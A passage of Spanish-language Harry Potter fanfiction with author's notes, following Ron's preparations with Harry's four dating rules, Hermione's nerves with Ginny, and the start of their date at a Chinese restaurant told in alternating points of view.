siempre. Es el sueño de todas ellas. Enamorarse del príncipe de un cuento de hadas. <br/>-¿Cuento de hadas?- preguntó Ron, confundido.<br/>-Ya Ron, no interesa eso, son cosas de muggles. Pero sí entiendes lo que significa "príncipe azul" ¿cierto?<br/>-Cierto, Harry.<br/>-¿Sabes a quién le pedí consejo cuando invité a Ginny a nuestra primera cita?<br/>-¿A quién?<br/>-A la misma Hermione. Así que lo que te estoy diciendo, amigo, no puede fallar. Estas palabras salieron de su propia boca.<br/>-Excelente... Bendito el día en que se te ocurrió pedirle ayuda a Herms.<br/>-Bien, ya conoces la primera regla. Ahora la regla número dos, lugar especial. Es decir, para la cita debes escoger un lugar que a ella le parezca único.<br/>-Yo tenía pensado llevarla a cenar a un restaurante chino muggle... Ya sabes, ella nos contaba que en sus vacaciones le encantaba ir a China, por la comida que tienen.<br/>-No es una mala idea, Ron. De hecho, está muy bien. Con eso le demostrarás que sabes escucharla, y que ella te interesa de verdad. Pero, luego de eso tú debes sorprenderla. y lo harás llevándola más tarde, a un lugar de belleza exepcional.<br/>-Eso sí que le gustará...- dijo Ron, sorprendido y conforme. -¿Entonces, esa es la regla número dos?<br/>-Si, perfecto. Regla número tres, obsequio. En ese lugar especial, le obsequiarás algo que la tomará por sorpresa y la dejará encantada. ¿Tienes idea de qué?<br/>Ron pensó por unos minutos.<br/>-¡Si! Si... Tengo el regalo ideal para Hermione. Recuerdo que nos mencionó una vez, que le encantaría poder conseguir uno de esos...<br/>-No, no lo digas. No es necesario. Si ya sabes qué regalarle, eso ya está arreglado entonces. Pasemos a la cuarta y última regla, tentación.<br/>-¿Tentación? ¿A qué te refieres, hermano?<br/>-Será la forma de conseguir un beso de Herms, sin que se sienta obligada. Si al final de la cita, consigues que ella se acerque por voluntad propia, y quiera besarte, entonces sabrás que le gustas en serio.<br/>-¿Y la forma de conseguirlo es...?<br/>-¡Haciéndote desear, amigo! La tentación es lo principal en el arte de la seducción... Y tú deberás seducirla para lograr lo que quieres.<br/>-Es decir, que Hermione me bese.<br/>-No, no, no. Que Hermione QUIERA besarte, eso es lo que quieres. Si ella hace el intento, tú no debes dejar que ella haga todo, sino que te adelantarás, y serás tú el que la bese.<br/>-Suena fácil. ¿Pero lo es?<br/>-Eso, hermano, dependerá exclusivamente de ti mismo. Será extremadamente fácil si te tienes fe.<br/>-¿Fe? Bueno, a partir de ahora yo puedo tenerme fe. Si logré invitarla a una cita y todo salió bien, entonces eso no tiene por qué cambiar esta noche.<br/>-¡Así se habla, amigo!<br/>-Esta noche descubriré si estoy enamorado de ella...<br/>-Y si ella lo está de ti.- agregó Harry.<br/>-Y si los dos estamos enamorados...<br/>-Entonces esta será la mejor noche de tu vida, Ron.- completó el pelinegro, contento. -¿Ya sabes a qué lugar la llevarás luego de la cena?<br/>-Tengo algunas opciones... Pero creo que ya sé cuál es la mejor.<br/>-¿Seguro? Porque si quieres podría recomendarte el...<br/>-No, no, Harry, no te preocupes. Ya lo tengo decidido. Hermano, me has sido de gran ayuda.<br/><br/>Harry chocó el puño derecho con el de su amigo, como buenos cómplices que eran. Sabían que siempre estarían ahí, el uno para el otro, tanto en las buenas como en las malas, como tantas veces se habían sabido demostrar. Su amistad estaba formada por un lazo tan fuerte e irrompible, que a pesar de haberse enfrentado a cientos de obstáculos, los habían superado a todos, haciendo esa amistad tan duradera como lo serían los largos años de sus vidas.<br/><br/>Harry le preguntó:<br/>-¿Recuerdas todo?<br/>El pelirrojo sonrió, y enumerando con los dedos, dijo:<br/>-"Regla número uno, apariencia impecable.<br/> Regla número dos, lugar especial.<br/> Regla número tres, obsequio.<br/> Y regla número cuatro, tentación."<br/>-Perfecto. Sólo un consejo para la primera regla, Ron. Usa el traje de gala que te compró Fleur en Francia, ese que te regaló cuando vino con Bill el mes pasado.<br/>-Consejo aceptado, compañero.- le respondió su amigo, guiñándole un ojo.<br/><br/>*******<br/><hr><br/><br/><u><strong>N/A:</strong></u><br/><br/>Y acá se terminó el tercer cap... ¡En el próximo vuelve la pareja protagonista de esta historia, y dará comienzo a la tan ansiada cita! Seguro que ahora ya se dieron cuenta por qué voy a dividir la cita en cuatro partes... verdad??? Siiiiiiii !!! Por las cuatro reglas básicas!! ¡Bien para los que lo adivinaron! xD jaja... Pero en fin, esa es la idea. La cita se dividirá en cada una de las reglas.<br/>¡Ojalá les guste tanto como a mí! Gracias, gracias y gracias a todos por leer, comentar, o tenerme en favoritos... ¡Gracias por tenerme en cuenta a la hora de buscar algo para leer!<br/><br/>Abrazos y besos!!!<br/><br/><i><strong>M</strong>el.</i><br/><br/><strong>&</strong><br/>-No, no, no. ¡Estás loca! Ginny, yo no voy a ponerme eso. Estás muy equivocada si creíste que yo...<br/>-¡Basta! Hermione por favor cállate de una vez. Tú me llamaste para que te aconseje, así que lo menos que puedes hacer es aceptar lo que te propongo. Además, esto no es nada exagerado.<br/>-¡Ash, por favor! ¿Estás viendo bien esa... cosa... que tienes entre tus manos?<br/>-¡Por supuesto que sí! No me dirás ahora que estoy ciega o algo por el estilo...<br/>-¡Pues si no estás ciega, Ginny, te lanzaron el hechizo confundus! Pero no te preocupes... yo... yo lo arreglaré.- dijo la castaña muy decidida y sin una pizca de gracia. Entonces tomó su varita que reposaba en la mesita de luz, y apuntó a la pelirroja.<br/>-¡NO! Hermione baja tu varita ahora mismo. Dios mío, tú si que estás loca. ¿Qué fue lo que te dijo Ron para que tus nervios estén a flor de piel?<br/>-Él no me dijo nada. Ahora quédate quieta, porque si no apunto bien, algo puede salir mal en el contrahechizo.<br/>-Tú no me lanzarás nada. Deja tu varita ahora.- le dijo, acercándose cautelosamente a su amiga. Cuando estuvo lo suficientemente cerca, le arrebató el objeto de sus manos y lo dejó fuera de su alcance.<br/>-¿Qué haces?- le preguntó Hermione. -¡Devuélveme mi varita ya mismo!<br/>-No, ya basta. Tú no eres la Hermione que conozco.<br/><br/>La castaña la observó fijamente, su cuerpo temblaba ligeramente. De improviso, se lanzó a los brazos de la pelirroja, y comenzó a llorar escandalosamente. Su amiga, impresionada, reaccionó a tiempo para envolverla en un fuerte abrazo y susurrarle palabras tranquilizadoras. Estaba totalmente desconcertada, no entendía la actitud de Hermione.<br/>Tras unos minutos sintió como se calmaba, y al poco tiempo oyó la voz entrecortada de su amiga: <br/><br/>-Yo... Ginny, lo siento. De verdad, lamento que tengas que verme en este estado. Es que yo... me siento tan insegura... Tengo un mal presentimiento de todo esto... Hay algo que no me da buena espina y... ¡Estoy tan nerviosa!- finalizó, rompiendo a llorar nuevamente.<br/>-¡Oh, dios! Hermione... parece que no conocieras a mi hermano... ¿Crees que él sería capaz de dañarte?<br/>-Yo... yo no lo sé. Hoy no se nada, todo me confunde.<br/>-Ya veo. Ron sería incapaz de jugar contigo... Y en ese remoto caso, yo me encargaría de darle una buena lección. Pero, hablando en serio Herms, tú, en el fondo, sabes que todo saldrá bien. Lo único que te confunde son los terribles nervios. Pero se te pasarán pronto... Ya verás.<br/>-¿Tú le darías su merecido si él llegara a dañarme?<br/>-¡Claro que sí! Por ti todo, amiga.- afirmó Ginny. Hermione rió, aún sobre el hombro de la chica.<br/>-¡No te imaginas cuánto te lo agradezco!<br/>-Ahora lo importante es que tú actúes con calma, ¿de acuerdo?- le dijo, sentándola en la cama. -Serénate, intenta respirar con normalidad. Así, muy bien.- luego de verla con el rostro y la tranquilidad de siempre, Ginny no pudo evitar soltar una breve carcajada.<br/>-¿Y qué es lo gracioso, si puedo saber?- inquirió Hermione intrigada. Y la pelirroja no pudo contenerse más y estalló en risas.<br/>-Que... yo... no puedo... creer.- decía ella, sosteniéndose el estómago e intentando hacer llegar aire a sus pulmones. -Que tú... te hayas... puesto tan... histérica... solo por... esas prendas.- concluyó, y se lanzó a la cama riendo como nunca. -¡Tú, Hermione! ¡Quién lo hubiera pensado! Imagínate si más personas te hubieran visto...- y volvió a reír. -Tuviste que... haberte... observado... en el... espejo... ¡Hasta tú misma... te sorprenderías con la expresión que tenías!- los ojos le lloraban, la mandíbula y el estómago le dolían levemente, y hacía enormes esfuerzos por tomar aire.<br/>-Oh, genial. Me encanta ser el objeto de las risas.- ironizó la castaña, aunque su amiga le estaba contagiando la diversión. -¡Ginny ya basta! Es demasiada humillación... ¡Detesto descontrolarme! ¿Qué fue lo que me pasó? ¿Sabes una cosa, Ginny?- dijo Hermione intentando desviar la atención de su amiga hacia otra cosa, para que parara de reír. Se le ocurrió lo único que podría distraerla en ese momento. -Parece que esa descarga de lágrimas me ayudó a controlar los nervios. Me siento bien, Ginny, ¡estoy perfectamente!- exclamó la castaña fingiendo alegría.<br/><br/>Repentinamente la compostura volvió a su amiga, la cual se sentó cómodamente en la cama, y observó a Hermione con una mezcla de orgullo, triunfo y satisfacción. ¿Por qué triunfo? Porque Ginny tenía todo planeado. Sabía exactamente cómo reaccionar frente a las distintas actitudes de una chica nerviosa ante una cita de importancia... Y los resultados eran exitosos. Ese ataque de risa que había tenido había sido un buen teatro. Divertido, claro está, pero al fin y al cabo estaba actuando, y tenía una muy buena razón. Tenía que calmar a Hermione, y el medio más efectivo era rozar su orgullo... ¿Pero cómo hacerlo sin dañarla? La respuesta había llegado a ella en cuanto soltó, sin querer, la primera carcajada. Lo demás, simplemente tuvo que improvisarlo, así de fácil. Y Hermione había recuperado su tranquilidad. ¡Qué sencillas eran las cosas, cuando se tenía experiencia en el terreno!<br/><br/>-Me hace muy feliz verte sonreír otra vez.- le dijo Ginny sinceramente, y tiró de su mano haciéndola caer a su lado, sobre la cama.<br/>-Si... a mi también.- le respondió Hermione. Pero esa vez, la alegría iba en serio. Al confesar todo lo que sentía momentos antes, de verdad se había descargado. Y el alivio y confortación que experimentaba en ese instante eran incomparables. Había recuperado la serenidad de siempre, había vuelto la Hermione lógica y segura de sí misma, dejando atrás una buena parte de los nervios. -Ginny... ¿qué hora es?<br/>-Las tres veinticinco.<br/>-¡Las tres veinticinco!- exclamó Hermione, y giró su rostro para observar a su amiga. -Ginny, yo me voy a dar un baño bien caliente... Mientras tanto... ¿te molestaría esperarme? Tienes que ayudarme luego... Puedes ver lo que quieras.- le indicó la castaña mientras iba recogiendo la toalla, objetos de aseo personal, su shampoo de rosas, y esa clase de cosas. Entró al baño y abrió el grifo de la ducha, al tiempo que se desvestía, esperando que el agua se calentara al punto perfecto. -¡No tardo!- le gritó Hermione a su amiga, entrando en la tina.<br/><br/>***************************************<br/><br/>Ron se apareció cerca de la Madriguera, ya que los alrededores aún estaba protegidos por simple costumbre, y comenzó a caminar hacia la casa. Llevaba en las manos un paquete envuelto en brillante papel de regalo, y una bolsa que contenía dos medianas cajas cuadradas. Pasó por el umbral de la puerta con una ancha sonrisa en su rostro, y subió las escaleras tarareando una canción. Entró a su habitación, y descubrió a su mejor amigo esperándole allí dentro. Cerró la puerta con cuidado y dejó las cosas sobre su cama.<br/><br/>-¡Hola Harry! ¿Dónde está Ginny? Es extraño que no estés con ella...<br/>-Ya sabes, está en su cuarto con Hermione. Estoy esperándote desde hace una hora, ¿lo sabías?<br/>-Gracias por la molestia.- dijo Ron, encogiéndose de hombros al no saber qué más decirle.<br/>-¿Y has conseguido todo?<br/>-El fijador y la loción las conseguí enseguida... Pero el obsequio me costó encontrarlo... Y casi al final del Callejón Diagon, di con él.<br/>-¿Me dirás cuál es el obsequio?<br/>-No... No te lo diré. Lo verás con tus propios ojos.- dicho esto, Ron tomó la caja aplanada, forrada en papel satinado dorado y plateado, y abrió la tapa. Sacó lo que había dentro y se lo tendió a Harry. El moreno lo tomó y comenzó a mirarlo totalmente asombrado.<br/>-No me digas que esto es... el Nirvana de Miriam Broke.<br/>-Así es, Harry. ¿No es genial?<br/>-Es... ¡Fantástico! ¿Cómo fue que te acordaste? ¡A comienzos de este año, cuando el Nirvana salió a la venta, fue cuando nos dijo que soñaba con uno de éstos!<br/>-No lo sé... Me vino a la cabeza cuando nombraste la tercera regla. ¿Qué hora es? ¿No se me hizo tarde, verdad?<br/>-No, no, tranquilo, son las tres cuarenta. Bueno, Ron, con este regalo has hecho un excelente trabajo. ¡Le encantará!<br/>-¡Eso espero! Mmm...- Ron sacó del armario el traje que le había recomendado Harry, y fue frente al espejo. -¿Crees que me veré bien?<br/>-Si, hay que admitir que en eso Fleur sí que es buena... "La gggrreina de la moda", según Ginny.<br/>Ron sonrió.<br/>-Tienes razón. Bien, entonces no tengo nada más que hacer, ¿cierto? Ya tengo todo lo necesario... Y tengo tiempo de sobra para bañarme y vestirme... Ya cambié en Gringotts el dinero mágico por el muggle... A propósito, Harry, estos billetes son muy extraños. ¿Podrías explicarme otra vez el valor de cada uno?- le dijo Ron lanzándole un grueso fajo de billetes. El moreno lo atrapó al aire, como el experto buscador que había sido durante sus años en Hogwarts, y comenzó a explicarle el sistema de dinero muggle por quinta vez en el día.<br/>Así pasó el tiempo, hasta que se hicieron las cuatro y media, y Harry le recomendó al pelirrojo que se dispusiera a prepararse, por que el peor error que podía cometer en una cita era ser impuntual y hacer esperar a una chica.<br/><br/>***************************************<br/><br/><strong>Punto de vista de Herms:</strong><br/><br/>Ya casi no sentía nervios, estaba bastante segura de mí misma. Había llegado la hora de encontrarme con Ron en el jardín, y lo único que yo deseaba era que a él no le pareciera demasiado llamativo mi atuendo... Que simplemente se limitara a decirme "te ves muy bien" y todo transcurriera con toda normalidad. Ya me había despedido de Harry y Ginny, y en ese instante bajaba las escaleras con ansiedad. Al tocar el suelo de la pequeña sala de estar de la Madriguera, suspire con alivio, pues sabía de sobras que no era nada recomendable subir o bajar escaleras con tacos altos, y menos, cuando no se tenía práctica en ello, como era mi caso. Avancé con prisa hasta la puerta de salida, y al girar el picaporte sentí como mi mano temblaba ligeramente, haciendo algo titubeantes mis movimientos. Del otro lado estaba Ron esperándome, no tenía dudas, así que abriendo la puerta totalmente, salí a la cálida tarde. Divisé la figura de Ron, que se encontraba de pie bajo la sombra de un frondoso árbol. Caminé hasta él, esta vez disimulando con elegancia mis pasos rápidos, tal como me había indicado Ginny. Me mordí el labio inferior, impresionada, cuando pude verlo mejor... Estaba vestido con un pantalón azul oscuro de lino, una camisa blanca abotonada, y en su brazo izquierdo cargaba un saco a juego con el pantalón. Alrededor de su cuello estaba perfectamente anudada una corbata a rayas, con los colores gris, azul oscuro y blanco. Su cabello estaba húmedo gracias al fijador, que se notaba que se había puesto con mucho esmero, dejando caer sobre su frente algunos mechones pelirrojos que lo hacían ver más atractivo aún. Lo encontré tan... perfecto.<br/>Cuando me vio, se acercó antes de que yo llegara, y fijándose en cada detalle de mi apariencia, con admiración, me atrajo hacia su cuerpo con suavidad tomándome de la cintura, y, rozando su mejilla contra la mía, me susurró al oído:<br/><br/>-Hermione, te ves más hermosa que nunca.<br/>Yo tardé unos segundos en reaccionar ante esas dulces palabras, y le respondí:<br/>-Y tú estás muy apuesto, Ron, ese traje se te ve estupendo.<br/>Intenté sonreír con naturalidad, pero la cercanía de su rostro me ponía nerviosa. Sentí un estremecimiento cuando besó mi mejilla, luego pasó su brazo derecho alrededor de mi cintura, y mirándome intensamente con sus brillantes ojos azules, me preguntó:<br/>-¿Nos vamos?<br/>-De acuerdo.- acepté, y comenzamos a caminar, abrazados, hacia el límite de los terrenos protegidos.<br/><br/>***************************************<br/><br/><strong>Punto de vista de Ron:</strong><br/><br/>Me había preparado con ayuda de las indicaciones de Harry, y ahora yo estaba bajo un sauce, esperándola a ella. Había llegado al punto de encuentro diez minutos antes, ya que al conocer lo puntual que era Hermione, no quería arriesgarme a hacerla esperar. Me había sacado el saco por que el calor de la tarde se notaba demasiado, así que lo colgué de mi brazo, y, ansioso, observé el reloj, sólo se estaba demorando cinco minutos. Fue entonces que escuché, detrás de mi, el leve sonido de pasos en el pasto. Al verla, avancé sin pensarlo hacia ella. Estaba preciosa. Su natural elegancia, resaltaba mucho más con la ropa que vestía. Tenía puesta una blusa de seda color rojo oscuro, completamente ajustada a su cuerpo, con un insinuante escote en ve. Pude ver el detalle de un fino collar alrededor de su cuello. Llevaba una minifalda negra, que dejaba a la vista la mayor parte de sus piernas bronceadas y contorneadas, y su calzado de tacos altos y dorados, casi la hacían llegar a mi altura. Su rostro se veía tan puro y reluciente... Sus mejillas estaban levemente coloreadas con polvo rosado, sus ojos chocolate y sus largas pestañas, estaban delicadamente retocados con esos extraños maquillajes que usan las mujeres, pero que le quedan tan bien, y sus labios estaban perfectamente delineados con brillo transparente. Su cabello estaba recogido en un armonioso peinado que aumentaba mi atracción por ella. No pude resistirme, y luego de admirar hasta el más mínimo detalle de su belleza, rodeé su cintura y con la mayor suavidad posible, la atraje hacia mí. Estaba terriblemente tentado de besarla, pero logré contenerme, y, rozando su mejilla contra la mía, le susurré con mis labios muy cerca de su oído:<br/><br/>-Hermione, te ves más hermosa que nunca.<br/>-Y tú estás muy apuesto, Ron, ese traje se te ve estupendo.- me respondió. Esas palabras me hicieron sonreír abiertamente, pero ella no podía verme, yo aún estaba abrazándola. Al tener que resistirme de besar sus labios, me conformé con besarle la mejilla, y al tiempo que la observaba con profundidad, intentando ver más allá de sus ojos, la sujeté por la cintura. Por concentrarme exclusivamente en los preciosos rasgos de su rostro, cuando le hablé lo hice con la voz algo lejana:<br/>-¿Nos vamos?<br/>-De acuerdo.- me contestó. Abrazándola, la guié hacia el límite de los alrededores de la casa. Yo la observaba de reojo, sin poder evitarlo. Toda mi atención estaba en ella. Cuando pasamos un enorme roble, nos detuvimos, pues ahí ya podíamos desaparecernos.<br/>-¿Lista?- le pregunté. Ella tomó mi mano fuertemente, y asintió, sonriéndome cálidamente. Acerqué mi rostro al de ella, juntando nuestras frentes, y Hermione comenzó a contar.<br/>-Uno...<br/>-Dos...- continué yo, con una sonrisa divertida.<br/>-¡Tres!- exclamó ella.<br/>Yo la abracé con fuerza, para asegurarme de que no nos separaríamos en medio del corto viaje, y todo a nuestro alrededor comenzó a girar.<br/><br/>***************************************<br/><u><strong><br/>N/A:</strong></u><br/><br/>¡SI! Estaba súper ansiosa por publicar este cap, porque es el comienzo de todo!!! Lo escribí muy emocionada, y me hace muy feliz saber que les gusta el fic, así que mil gracias por todo el apoyo! ^^ Espero que hayan disfrutado este cap tanto como yo disfruté escribiéndolo para ustedes.<br/>¡¡No olviden dejar sus reviews!!<br/><br/>Un abrazo grande, y un besote enorme. ^^<br/><br/><strong>M</strong>el.</strong><br/><strong>Punto de vista de Herms:</strong><br/><br/>Cuando sentí que mis pies volvían a posarse en el suelo firme, abrí los ojos que había mantenido cerrados durante la aparición y observé a mi alrededor llena de curiosidad. Lentamente me separé del abrazo de Ron, y me volteé para ver mejor.<br/><br/>Lo primero que percibí, era que estábamos en un barrio muggle; Era lógico por la vestimenta y la actitud de las personas que se aglomeraban en torno a diferentes tiendas. El sol se estaba poniendo, debían ser cerca de las siete. Las luces de las calles atestadas de veraneantes, recién comenzaban a encenderse. El cielo completamente despejado de nubes se lucía sobre nosotros, mostrando un color rojizo habitual en esas horas de la tarde.<br/><br/>Me sorprendí al notar que estábamos parados en una de las veredas del centro comercial. Ahora que lo pensaba... ¡hacía tanto que no lo visitaba! ¿Estaríamos en Londres? Me asaltó la duda, y no pude evitar preguntárselo a Ron. Giré, suponiendo que él estaba a mi lado, pero no lo vi. Entonces él salió de en medio de un grupo de gente, con una ancha sonrisa y una de sus manos escondida tras su espalda.<br/><br/>-Te perdí por un instante.- le dije, aliviada.<br/>-No te preocupes, mi bella dama, que no te he perdido de vista.- me dijo galantemente.<br/>Yo le sonreí, sonrojada por su actitud, y le respondí siguiéndole el juego.<br/>-Me alegra saberlo, caballero, tu protección me tranquiliza.<br/>-Es lo mínimo que puedo hacer. ¿Aceptarías esta rosa, damisela? La compré pensando en ti.<br/>-Me halagas.- le dije, aceptando la hermosa rosa blanca que me ofrecía. -Es de mis favoritas.- agregué, con una sonrisa radiante, aspirando su aroma exquisito.<br/>Él se acercó a mi oído y me dijo con su atractiva voz varonil:<br/>-Pues... ya lo sabía.- yo me paralicé al sentir su tibio aliento contra mi piel. Entonces añadió, sin alejarse ni un milímetro: -Me encanta hacerte sonreír.- y al acto besó mi mejilla, para luego tomarme de la mano, y guiarme entre las personas, hacia una zona más tranquila.<br/><br/>Yo apretaba la rosa contra mi pecho para no perderla. El hecho de que Ron demostrara que sabía de mis gustos, o que al menos, había investigado, me emocionaba sobremanera. Era un detalle que quizá para otras habría pasado desapercibido... Pero para mí era importante, porque conocía a Ron tan bien, que podría jurar que nunca había hecho lo mismo con Lavander o con alguna otra chica. Y eso tenía un significado escondido: yo le importaba, y no sólo en el sentido de mejor amiga, sino como algo aún más fuerte que esa amistad.<br/>Con sólo pensarlo, sentí que algo en mi interior crecía rápidamente, y de pronto mis latidos se aceleraron. Por un momento creí que el corazón se saldría de mi pecho, de tan fuerte que palpitaba. <br/><br/>Entonces salí de mi ensimismamiento, y presté atención a las tiendas iluminadas que mostraban a través de vidrieras, lo que vendían. Me percaté, nuevamente, de que no sabía si estábamos en Londres. Volteé el rostro, e iba a hablar, pero al ver a Ron observando fijamente las tiendas, los restaurantes y los bares, no pude más que sonreír, divertida al notar su extrema concentración en cada lugar. <br/><br/><br/><strong>Punto de vista de Ron:</strong><br/><br/>Intentaba concentrarme en encontrar el lugar que había reservado hacía unos días. Lo había hecho con la esperanza de que Hermione aceptara tener una cita conmigo, porque sabía que ella adoraba la comida china. Le dije a Harry que, si Herms no aceptaba, le daría las reservaciones a él, para que fuera con Ginny, ¡pero Hermione me había dicho que sí! Y me alegraba poder llevarla a cenar a un restaurante como aquél al que nos dirigíamos.<br/><br/>Harry me había prestado unos mapas muggles y con ellos había memorizado las ubicaciones de las calles en menos de dos horas. Lo que menos quería era perderme con Hermione en medio del centro comercial. Si recordaba bien, debían faltar unas cuatro calles para llegar.<br/><br/>Esperaba darle una sorpresa a mi -por ahora- mejor amiga, y sacarle otra de sus preciosas sonrisas. Con solo verla sentía que me tenía atado de pies y manos; yo estaba a su merced. Estaba ansioso por ver su expresión cuando llegáramos ante las puertas del restaurante. Quería tener la certeza de que todo estaba saliendo bien.<br/><br/>Y por Merlín, la veía tan contenta... Su mirada chocolate me daba esperanza, estaba reluciente, plena de felicidad, y eso es lo que quería que ella tuviera. Felicidad pura. Quería, por dios, qué digo, deseaba, sí, deseaba abrigarla entre mis brazos por las noches, y ver su sonrisa cada mañana al despertarme. Era algo que anhelaba con todas mis fuerzas... Pero no iba a precipitarme. Mientras tanto, me conformaría con disfrutar esa noche junto a ella.<br/><br/>Escuché unas palabras incomprensibles provenientes de Hermione, algo que llegó a mis oídos en un susurro apenas audible, de lo que sólo rescaté palabras sueltas como "maravilloso" "observa" y "anochecer". Pude deducir que estaba haciendo algún comentario sobre el cielo. Estaba tan nervioso que no había logrado oír con claridad. Media cuadra, sólo eso faltaba... <br/><br/>Presioné su mano suavemente, y entonces me detuve frente al restaurante, diciéndole que ya habíamos llegado. Le ofrecí mi brazo y la guié hasta la entrada, en la que un hombre joven de facciones orientales, recibía a las personas que hacían fila delante de nosotros, mostrándole sus reservaciones.<br/><br/>Adivinen quién me había recomendado ese lugar. Les daré una pista: una de las razones por las que le gusta, es porque además de tener chefs especialistas en comida china, tienen una amplia variedad de repostería francesa. ¡Claro! ¿Quién mejor que Fleur para pedirle esta clase de consejos? Ella, con su elegancia y sus gustos extremadamente finos, me recomendó uno de los mejores restaurantes chinos. Gracias a Merlín que no se había olvidado de avisarme que tenía que reservar una mesa para dos, con varios días de anticipación.<br/><br/>Y allí estaba ahora con mi mejor amiga, o más bien el amor de mi vida, debería decir, haciendo cola para entrar. Ya casi era nuestro turno, sólo tres parejas quedaban antes que nosotros.<br/><br/><br/><strong>Punto de vista de Herms:</strong><br/><br/>Sobre la moderna puerta de vidrio, había un letrero de luces que rezaba:<br/><br/>"El lugar ideal para los amantes de la comida china."<br/><br/>No alcancé a ver el nombre del restaurante porque ya habíamos llegado frente al joven oriental de la entrada. Ron conversó con él, pero yo estaba más interesada en admirar cada detalle de la fachada fantásticamente iluminada. Al observar la vestimenta de las parejas que entraban, agradecí mentalmente a Ginny el haberme vestido de esta forma. Era un poco descubierto para mi gusto, pero elegante, y eso era lo que yo necesitaba para pasar por esa puerta sin avergonzarme.<br/><br/>No podía creer que Ron hubiera reservado mesa para nosotros, en un lugar de tanta categoría. Y para nada me refería al dinero, sino a las costumbres. Es decir, él, siendo un mago, no conocía nada del mundo muggle... ¡Ni siquiera pronunciaba bien "teléfono"! ¿Entonces por qué tuvo la idea -maravillosa- de invitarme a cenar allí? ¿Tal vez también había investigado mi gusto por la comida china? Ron se estaba comportando como todo un caballero... Y eso hacía que me sintiera como toda una dama.<br/><br/>Escuché la voz del hombre que ocupaba mis pensamientos en ese instante.<br/><br/>-¿Hermione, entramos?<br/>-Claro.- le respondí, sonriéndole discretamente, y aferrándome más a su brazo. -Qué precioso.- susurré al ver el amplio escenario.<br/><br/>Paredes perfectamente lisas estaban pintadas de rojo, sahumerios adornaban los rincones liberando su especial aroma; velas y lámparas pendían del techo alumbrando con su tenue luz amarillenta las mesas cubiertas de manteles blancos y rojos, las cuales se encontraban adornadas en el centro con hermosos y artísticos jarrones de cerámica repletos de gardenias.<br/><br/>Destellos se veían por todas partes, provenientes del reluciente cristal de las copas que reposaban sobre las bandejas que los mozos orientales llevaban de un lado a otro con asombroso equilibrio. Entonces uno de ellos se acercó a nosotros, y nos guió por unas escaleras hacia el primer piso, que mantenía la misma decoración que el de abajo, pero contaba con la ventaja de la esplendorosa vista de las calles comerciales, que podía apreciarse a través de los extensos ventanales.<br/><br/>-Aquella es su mesa.- nos indicó el mozo, y entonces avanzamos hasta la mesa reservada, al lado del ventanal. Ron se apresuró en ofrecerme la silla, y sólo cuando me vio cómodamente sentada, lo hizo él también. El oriental nos dijo que en cuanto hubiéramos elegido el plato, lo llamásemos.<br/>-¿Qué nos recomienda?- le interrogué antes de que se fuera.<br/>-Podemos recomendarles el pavo al horno con arroz mixto, especialidad de la casa.- me respondió, tras pensar unos segundos. <br/>-¿Te parece bien, Ron?<br/>-Pues... nunca he probado la comida china, así que mejor decide tú lo que prefieras.- me susurró.<br/>-Creo que dos porciones de ese plato estarán bien, entonces.- acepté, a la vez que asentía con la cabeza.<br/>-Y un martini de manzana estaría perfecto.- agregó Ron.<br/>-Por supuesto.- le dije, sonriéndole.<br/>-Ya mismo iré a ordenar su pedido.- nos afirmó el mozo, juntando sus palmas e inclinando su cuello levemente. Tras ese cordial saludo, se retiró.<br/><br/>Sentí la azul mirada de Ron sobre mí, y sonreí abiertamente, sin poder contenerme ante la emoción de estar en esa situación. Si años antes alguien me hubiera sugerido la idea de cenar con Ron en un restaurante chino, seguramente me habría reído con marcada ironía. Pero ahora lo estaba viviendo, y la ironía no era bienvenida a nuestra velada, porque lo único que yo podía sentir era una sensación en mi pecho que se acrecentaba a cada minuto que pasaba, y tenía la certeza de que eso estaba completamente relacionado con el pelirrojo sentado frente a mí.<br/><br/>-¿Tienes hora?- le pregunté, por decir algo.<br/>-Son las ocho y veinte. ¿Tienes prisa?- me dijo, sonriéndome de lado.<br/>-Para nada.- aseguré, girando mi rostro hacia la ciudad. -¿Qué estarán haciendo Harry y Ginny en estos momentos?<br/>-No lo sé, sólo espero que no se aprovechen de nuestra ausencia.- dijo, frunciendo el ceño.<br/>Yo sonreí, divertida.<br/>-Claro que no... Sabes que Harry la respeta mucho.<br/>-Es un gran amigo.- acordó Ron, y me miró fijamente. -¿Te gusta este lugar, Herms?<br/>-Honestamente, me encanta. No pude más que sorprenderme cuando llegamos.- Ron sonrió, complacido, y yo continué diciéndole: -Dime, ¿cómo lo supiste?<br/>-¿Saber qué?- me interrogó, inocentemente. Pero tras mi mirada insistente, se rindió. -Oh, está bien. Pues, recordé que en una conversación nos mencionaste tu gusto por la comida china.<br/>-¿De verdad?<br/>-Desde luego. ¿Por qué te sorprende?<br/>-Es que a veces tengo la impresión de que tú y Harry no atienden a lo que digo.- le respondí, sonrojándome.<br/>-Te imaginas cosas, Herms. Mira si no te prestaría atención, siendo... siendo lo que somos.- concluyó.<br/>-¿Y qué es lo que somos, Ron?<br/><br/><strong>Punto de vista de Ron:</strong><br/><br/>-¿Qué clase de pregunta es esa, Herms?<br/>-Una pregunta que ha estado rondado en mi cabeza desde principios de este año...<br/>-Entonces supongo, que ya conoces la respuesta.<br/>-Desearía decir que sí... pero estaría mintiendo.<br/>-De todos los años que nos conocemos, es la primera vez que me dices que has tardado tantos meses para resolver algo.<br/>Me sonrió, melancólica, recordando los viejos tiempos, supuse.<br/>-Quizás, pero... Esta vez, la cuestión nos incumbe a los dos. No puedo resolverlo sola.<br/><br/>Bajé la mirada con timidez, avecinando lo que venía a continuación. Decidí ser yo mismo el que daría el puntapié inicial a la respuesta, y entonces le propuse:<br/><br/>-Herms, si yo te digo lo que pienso... ¿me lo dirás tú?<br/>-Desde luego, Ron.- acordó, sonriéndome sinceramente.<br/>Tomé unos segundos para meditar bien mis palabras.<br/>-Yo siento que a nosotros, nos une algo más que una fuerte amistad. Por mi parte, ha sido así desde hace años. ¿Tú qué crees?<br/>-Que somos dos enamorados demasiado inseguros de sí mismos, para expresar nuestros sentimientos en voz alta.<br/>Le sonreí con diversión.<br/>-¿Y qué estamos haciendo ahora?<br/>-Confesándonos con indirectas.<br/><br/>Nos miramos intensamente, y luego dejamos escapar una sonora carcajada, avergonzados por haber llegado al punto de "confesarnos indirectamente", provocando que muchos muggles posaran sus ojos curiosos sobre nosotros.<br/>Aún lagrimeando, Hermione me preguntó:<br/><br/>-¿Y hasta cuando crees que seguiremos así, Ron?<br/>-Pienso que la respuesta, la tendremos cuando finalice esta noche.<br/><br/>Sus ojos se clavaron inquisitivamente en mi mirada, cual dos espadas acorralándome contra una pared. La respuesta era inevitable, no había escapatoria. La situación se había precipitado sin proponérmelo, mis planes 